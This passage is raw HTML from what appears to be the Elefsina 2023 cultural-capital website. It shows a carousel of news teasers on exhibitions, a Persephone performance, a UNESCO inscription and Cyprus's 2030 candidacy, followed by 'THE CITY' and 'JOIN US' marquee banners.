			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-extension/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Extension			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-29T15:30:31+03:00">05.29.2025</time><time class="anwp-pg-updated" datetime="2025-06-02T14:11:04+03:00">06.02.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				2023 ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 134 Persephone, The red carpet &#8211; The journey"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Μystery134_Persefoni_20230628_-16-2CROP-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-134-persephone-the-red-carpet-the-journey/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-134-persephone-the-red-carpet-the-journey/" aria-hidden="true" >
				Mystery 134 Persephone, The red carpet &#8211; The journey			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time><time class="anwp-pg-updated" datetime="2025-05-27T16:53:11+03:00">05.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				2023 ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Inscription of the &#8220;Panagia Mesosporitissa&#8221; custom in the UNESCO list"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/unnamed-10-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/inscription-of-the-quot-panagia-mesosporitissa-quot-custom-in-the-unesco-list/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/inscription-of-the-quot-panagia-mesosporitissa-quot-custom-in-the-unesco-list/" aria-hidden="true" >
				Inscription of the &#8220;Panagia Mesosporitissa&#8221; custom in the UNESCO list			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time><time class="anwp-pg-updated" datetime="2025-05-05T12:07:45+03:00">05.05.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				2023 ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Catalogue"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_exhibition_w-57-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-catalogue/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-catalogue/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Catalogue			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-28T16:00:39+03:00">04.28.2025</time><time class="anwp-pg-updated" datetime="2025-04-28T16:36:04+03:00">04.28.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				2023 ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; The Opening"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-opening/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-opening/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; The Opening			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-01T17:11:25+03:00">04.01.2025</time><time class="anwp-pg-updated" datetime="2025-04-01T17:54:00+03:00">04.01.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				2023 ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Workshop by Menelaos Karamaghiolis"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/IMG_0270-468x830.jpeg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/workshop-by-menelaos-karamaghiolis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/workshop-by-menelaos-karamaghiolis/" aria-hidden="true" >
				Workshop by Menelaos Karamaghiolis			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time><time class="anwp-pg-updated" datetime="2025-03-19T18:17:47+02:00">03.19.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				2023 ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Voices of Elefsina in an outreach project"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/Photo-13-3-25-3-34-32-PM-1-1-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/voices-of-elefsina-in-an-outreach-project/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/voices-of-elefsina-in-an-outreach-project/" aria-hidden="true" >
				Voices of Elefsina in an outreach project			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-13T15:41:57+02:00">03.13.2025</time><time class="anwp-pg-updated" datetime="2025-03-13T16:19:19+02:00">03.13.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				2023 ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Two cities of Cyprus have reached the final stage for the title of the European Capital of Culture 2030"
				src="https://2023eleusis.eu/wp-content/uploads/2025/02/480815529_522596790856215_223244424511048294_n-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/two-cities-of-cyprus-have-reached-the-final-stage-for-the-titlte-of-the-european-capital-of-culture-2030/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/two-cities-of-cyprus-have-reached-the-final-stage-for-the-titlte-of-the-european-capital-of-culture-2030/" aria-hidden="true" >
				Two cities of Cyprus have reached the final stage for the title of the European Capital of Culture 2030			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-02-27T20:14:02+02:00">02.27.2025</time><time class="anwp-pg-updated" datetime="2025-02-27T21:03:31+02:00">02.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				2023 ...			</div>
		
		
	</div>

</div>
		</div>

									<div class="swiper-pagination"></div>
									</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b5471c9 elementor-widget elementor-widget-spacer" data-id="6b5471c9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-293fc78 elementor-widget elementor-widget-template" data-id="293fc78" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1517" class="elementor elementor-1517 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62df7bc9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="62df7bc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c0b5ebb" data-id="7c0b5ebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48d5e33 elementor-widget elementor-widget-global elementor-global-2106 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="48d5e33" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fb3333c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3fb3333c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62e2c57a" data-id="62e2c57a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1f086c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="2d1f086c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-120 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/en/meet-eleusis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2022/09/the-city-dummy-01-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-2649" alt="the city dummy 01" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/en/meet-eleusis/" >
				Meet Eleusis			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e6078d7 elementor-widget elementor-widget-spacer" data-id="7e6078d7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d078d23 elementor-widget elementor-widget-template" data-id="d078d23" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1520" class="elementor elementor-1520 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7740cc51 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7740cc51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58f87a9" data-id="58f87a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56382ad elementor-widget elementor-widget-global elementor-global-2109 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="56382ad" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
